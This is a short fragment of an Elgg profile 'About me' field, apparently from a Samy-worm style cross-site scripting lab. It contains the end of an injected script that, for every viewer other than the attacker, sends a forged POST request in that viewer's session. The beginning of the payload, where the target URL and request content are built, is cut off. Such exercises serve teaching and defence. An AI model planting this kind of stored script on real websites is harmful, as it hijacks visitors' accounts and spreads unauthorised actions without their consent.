 About me
Embed content Visual editor
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public